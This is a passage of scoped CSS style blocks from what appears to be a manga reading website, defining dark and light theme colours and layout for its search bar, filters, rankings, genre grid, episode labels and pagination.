		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-78a91c7e] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.cookie-container[data-v-78a91c7e] {
		background-color: #000;
		position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		box-shadow: 0 -3px 5px hsla(0, 0%, 100%, .08);
		box-shadow: 0 -3px 5px var(--shadow);
		z-index: 1000
	}

	.cookie-container div[data-v-78a91c7e] {
		width: unset
	}
</style>
<style type="text/css">
	[data-v-1a5dfeae]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-1a5dfeae],
	[data-v-1a5dfeae]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-1a5dfeae] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.filter-popover[data-v-1a5dfeae] {
		display: unset;
		position: absolute;
		padding: 1.25rem;
		left: 0;
		top: 32px;
		background: #262525;
		background: var(--background-light);
		box-shadow: 0 1px 3px rgba(0, 0, 0, .05);
		border-radius: 5px;
		border: 1px solid #2f2f2f;
		border: 1px solid var(--border);
		z-index: 500
	}

	.filter-popover[data-v-1a5dfeae]:before {
		position: absolute;
		content: "";
		top: -8px;
		transition-duration: .3s;
		transition-property: transform
	}

	.popover-visible[data-v-1a5dfeae] {
		opacity: 1;
		display: unset;
		transform: translateY(10px)
	}

	.popover-hide[data-v-1a5dfeae] {
		opacity: 0;
		display: none;
		transform: translateY(10px)
	}
</style>
<style type="text/css">
	[data-v-56107fc8]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-56107fc8],
	[data-v-56107fc8]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-56107fc8] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.star-default[data-v-56107fc8] {
		color: #b7006e;
		color: var(--text-light)
	}

	.star-editable[data-v-56107fc8] {
		color: #b7006e;
		cursor: pointer
	}

	.star-checked[data-v-56107fc8] {
		color: #b7006e
	}
</style>
<style type="text/css">
	[data-v-00ecdcd6]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-00ecdcd6],
	[data-v-00ecdcd6]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-00ecdcd6] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.episode[data-v-00ecdcd6] {
		background: #4e4e4e;
		background: var(--border-darker);
		border-radius: 30px;
		padding: 3px 8px;
		max-width: 180px
	}

	@media screen and (min-width:768px) {
		.episode[data-v-00ecdcd6] {
			padding: 5px 12px
		}
	}

	.episode[data-v-00ecdcd6]:hover {
		background: #2f2f2f;
		background: var(--border)
	}

	.episode-date[data-v-00ecdcd6] {
		justify-content: flex-end
	}
</style>
<style type="text/css">
	[data-v-666e9941]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-666e9941],
	[data-v-666e9941]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-666e9941] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.manga-horizontal-item img[data-v-666e9941] {
		width: 80px;
		height: 109px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 25px;
		border: 1px solid #2f2f2f;
		border: 1px solid var(--border)
	}

	@media screen and (min-width:768px) {
		.manga-horizontal-item img[data-v-666e9941] {
			width: 120px;
			height: 163px
		}
	}

	.episode[data-v-666e9941] {
		background: #4e4e4e;
		background: var(--border-darker);
		border-radius: 30px;
		padding: 3px 8px;
		max-width: 180px
	}

	@media screen and (min-width:768px) {
		.episode[data-v-666e9941] {
			padding: 5px 12px
		}
	}

	.episode[data-v-666e9941]:hover {
		background: #2f2f2f;
		background: var(--border)
	}

	.episode-date[data-v-666e9941] {
		justify-content: flex-end;
		min-width: 80px;
		text-align: right
	}
</style>
<style type="text/css">
	[data-v-ad0b2c68]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-ad0b2c68],
	[data-v-ad0b2c68]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-ad0b2c68] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.search-result-container[data-v-ad0b2c68] {
		position: absolute;
		padding-top: 10px;
		top: 100%;
		left: 0;
		width: 100%;
		height: auto;
		background-color: #181717
	}

	.search-result-container.search-result-light[data-v-ad0b2c68] {
		background-color: #f3f2f2
	}
</style>
<style type="text/css">
	[data-v-22d5330a]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-22d5330a],
	[data-v-22d5330a]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-22d5330a] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.search-input-container[data-v-22d5330a] {
		position: relative;
		color: #797979 !important;
		border: 1px solid #fff;
		box-sizing: border-box;
		box-shadow: inset 0 4px 4px rgba(0, 0, 0, .25);
		border-radius: 7px;
		padding: .5rem
	}

	.search-input-container input[data-v-22d5330a] {
		box-shadow: none;
		border: none;
		outline: none !important;
		background: transparent;
		display: flex;
		flex: 1;
		padding-right: 30px;
        width:100%;
	}

	.input-dark[data-v-22d5330a] {
		background: #fff
	}

	.input-light[data-v-22d5330a] {
		background: #f3f2f2
	}

	.search-btn[data-v-22d5330a] {
		right: 5px;
		bottom: 5px;
		padding: 0 10px !important;
		z-index: 100;
		box-shadow: 0 5px 5px rgba(0, 0, 0, .1)
	}

	.fa-spinner[data-v-22d5330a],
	.search-btn[data-v-22d5330a] {
		position: absolute;
		top: 5px;
		display: flex;
		justify-content: center;
		align-items: center
	}

	.fa-spinner[data-v-22d5330a] {
		right: 55px
	}

	.fa-spinner[data-v-22d5330a]:after {
		content: "";
		border-radius: 50%;
		border: 3px solid #7b004a;
		border: 3px solid var(--secondary);
		width: 20px;
		height: 20px;
		border-left: 3px solid transparent;
		border-bottom: 3px solid transparent;
		-webkit-animation: loading-data-v-22d5330a 1s linear infinite;
		animation: loading-data-v-22d5330a 1s linear infinite
	}

	@-webkit-keyframes loading-data-v-22d5330a {
		0% {
			transform: rotate(0deg)
		}
		to {
			transform: rotate(1turn)
		}
	}

	@keyframes loading-data-v-22d5330a {
		0% {
			transform: rotate(0deg)
		}
		to {
			transform: rotate(1turn)
		}
	}
</style>



<style type="text/css">
	[data-v-3f267cc0]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-3f267cc0],
	[data-v-3f267cc0]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-3f267cc0] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.segment-btn input[data-v-3f267cc0] {
		cursor: pointer !important
	}

	.segment-container[data-v-3f267cc0] {
		margin: 0 auto;
		border: 1px solid #2f2f2f;
		border: 1px solid var(--border);
		border-radius: 5px;
		position: relative;
		min-width: unset
	}

	@media screen and (min-width:768px) {
		.segment-container[data-v-3f267cc0] {
			min-width: 339px
		}
	}

	.segment-container[data-v-3f267cc0] :last-child {
		border-radius: 0 5px 5px 0
	}

	.segment-container[data-v-3f267cc0] :first-child {
		border-radius: 5px 0 0 5px
	}

	.segment-container span[data-v-3f267cc0] {
		transition: all .25s cubic-bezier(0, .95, .38, .98);
		background-color: #262525;
		background-color: var(--background-light);
		cursor: pointer !important
	}

	.segment-container span input[data-v-3f267cc0] {
		display: none
	}

	.segment-container span input:checked+label[data-v-3f267cc0] {
		background: #7b004a;
		background: var(--primary);
		color: #f3efef;
		color: var(--text-inverse);
		border-radius: 5px
	}

	.segment-container span label[data-v-3f267cc0] {
		width: 100%;
		padding: 6px 3px;
		transition: all .25s cubic-bezier(0, .95, .38, .98);
		text-align: center;
		color: #f1f1f1;
		color: var(--text);
		font-size: .8rem;
		cursor: pointer !important
	}

	.segment-container span label[data-v-3f267cc0]:before {
		background: #fff;
		transition: all .25s cubic-bezier(0, .95, .38, .98)
	}

	.segment-container span label[data-v-3f267cc0]:hover {
		color: #7b004a;
		color: var(--primary)
	}
</style>
<style type="text/css">
	[data-v-661257d6]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-661257d6],
	[data-v-661257d6]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-661257d6] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.ranking-index[data-v-661257d6] {
		border-radius: 20px;
		width: 23px;
		height: 23px;
		display: flex;
		justify-content: center;
		align-items: center;
		background-color: #7b004a;
		background-color: var(--primary)
	}

	.ranking-item-container[data-v-661257d6] {
		align-items: center;
		border-bottom: 1px solid #2f2f2f;
		border-bottom: 1px solid var(--border)
	}

	.ranking-item-container img[data-v-661257d6] {
		width: 78px;
		height: 108px;
		border-radius: 5px
	}
</style>
<style type="text/css">
	[data-v-5afa414d]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-5afa414d],
	[data-v-5afa414d]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-5afa414d] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.ranking-container[data-v-5afa414d] {
		margin-left: 1rem !important;
		width: unset;
		max-width: unset !important
	}

	@media screen and (min-width:768px) {
		.ranking-container[data-v-5afa414d] {
			margin-left: 1rem !important;
			margin-top: 0 !important;
			width: 373px
		}
	}
</style>
<style type="text/css">
	[data-v-e49fcc30]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-e49fcc30],
	[data-v-e49fcc30]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-e49fcc30] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.grid-horizontal-items[data-v-e49fcc30] {
		display: grid;
		grid-template-columns: repeat(auto-fill, minmax(1fr, 1fr));
		grid-gap: 1rem
	}

	@media screen and (min-width:768px) {
		.grid-horizontal-items[data-v-e49fcc30] {
			grid-template-columns: repeat(auto-fill, minmax(300px, 1fr))
		}
	}
</style>
<style type="text/css">
	[data-v-bc973d5c]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-bc973d5c],
	[data-v-bc973d5c]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c}

	.light-mode[data-v-bc973d5c] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.option-label[data-v-bc973d5c] {
		cursor: pointer
	}

	.option-label[data-v-bc973d5c]:hover {
		color: #7b004a;
		color: var(--secondary)
	}

	.popover-category[data-v-bc973d5c] {
		left: 0;
		right: 0
	}

	.filter-types-container[data-v-bc973d5c] {
		display: grid !important;
		grid-template-columns: repeat(auto-fill, minmax(200px, 1fr))
	}
</style>
<style type="text/css">
	[data-v-7af8672a]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-7af8672a],
	[data-v-7af8672a]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-7af8672a] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.filters[data-v-7af8672a] {
		display: grid;
		grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
		position: relative
	}

	.filter-button[data-v-7af8672a] {
		border-radius: 5px;
		text-align: center;
		padding: 5px;
		margin: 6px;
		display: flex;
		flex-direction: row;
		align-items: center;
		justify-content: center;
		position: relative
	}

	.filter-container[data-v-7af8672a] {
		background: #262525;
		background: var(--background-light)
	}

	.filter-container[data-v-7af8672a]:hover {
		background-color: #7b004a;
		background-color: var(--primary)
	}

	.filter-container[data-v-7af8672a]:hover,
	.filter-container:hover span[data-v-7af8672a] {
		color: #f3efef;
		color: var(--text-inverse)
	}
</style>
<style type="text/css">
	[data-v-0c8ca6c7]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-0c8ca6c7],
	[data-v-0c8ca6c7]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-0c8ca6c7] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.pagination[data-v-0c8ca6c7] {
		display: inline-block
	}

	.pagination a[data-v-0c8ca6c7] {
		color: #f1f1f1;
		color: var(--text);
		float: left;
		padding: 8px 16px;
		text-decoration: none
	}

	.pagination a.active[data-v-0c8ca6c7] {
		background-color: #7b004a;
		background-color: var(--secondary);
		color: #f3efef;
		color: var(--text-inverse);
		border-radius: 5px
	}

	.pagination a[data-v-0c8ca6c7]:hover:not(.active) {
		background-color: #262525;
		background-color: var(--background-light);
		border-radius: 5px;
		opacity: .8
	}

	.pagination a:hover.active[data-v-0c8ca6c7] {
		color: #f3efef !important;
		color: var(--text-inverse) !important;
		opacity: .8
	}
</style>
<style type="text/css"></style>
<style type="text/css">
	[data-v-60493291]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-60493291],
	[data-v-60493291]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-60493291] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.genres-container[data-v-60493291] {
		display: grid;
		grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
		grid-auto-flow: unset;
		grid-auto-columns: unset;
		overflow-x: unset;
		max-width: unset;
		grid-gap: 1rem
	}

	.genre-item[data-v-60493291] {
		background: #262525;
		background: var(--background-light);
		border-radius: 5px;
		display: flex;
		justify-content: center;
		align-items: center;
		padding: 1rem
	}
</style>

<style type="text/css">
	[data-v-33875cb2]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
